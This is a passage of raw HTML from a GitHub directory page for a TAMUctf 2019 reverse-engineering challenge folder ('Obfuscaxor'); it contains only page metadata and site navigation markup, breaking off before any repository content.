<meta name="request-id" content="EBEC:380B:4416DCE:45A199A:64122521" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6033b7743061c41cfded706729844cc774560186efc1fd7884383057c32a5f82" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQkVDOjM4MEI6NDQxNkRDRTo0NUExOTlBOjY0MTIyNTIxIiwidmlzaXRvcl9pZCI6IjExMDc2NDk4MjM2ODE2ODQ3NjkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="ac61bb96f05a46dbdbb8aa53a134a36eee4ac7951fdf1d5ec55b05058cc10e87" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:124655323" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to acdwas/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2019/TAMUctf/rev/Obfuscaxor at master · acdwas/ctf" /><meta name="twitter:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9b98b72adb831b3851b01805511beba058a5c295fb1ddd78c19386b02ddab30b/acdwas/ctf" /><meta property="og:image:alt" content="Contribute to acdwas/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2019/TAMUctf/rev/Obfuscaxor at master · acdwas/ctf" /><meta property="og:url" content="https://github.com/acdwas/ctf" /><meta property="og:description" content="Contribute to acdwas/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/acdwas/ctf git https://github.com/acdwas/ctf.git">
<meta name="octolytics-dimension-user_id" content="17169107" /><meta name="octolytics-dimension-user_login" content="acdwas" /><meta name="octolytics-dimension-repository_id" content="124655323" /><meta name="octolytics-dimension-repository_nwo" content="acdwas/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="124655323" /><meta name="octolytics-dimension-repository_network_root_nwo" content="acdwas/ctf" />
<link rel="canonical" href="https://github.com/acdwas/ctf/tree/master/2019/TAMUctf/rev/Obfuscaxor" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="124655323" data-scoped-search-url="/acdwas/ctf/search" data-owner-scoped-search-url="/users/acdwas/search" data-unscoped-search-url="/search" data-turbo="false" action="/acdwas/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="AnTYeurHgbuMRMrTlmGgvGDSiZCT4D1z4axkkAHYrIq3Otgxf5CaenatiL6czBQVNJY7GD+1Fe28uhwao6urAw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 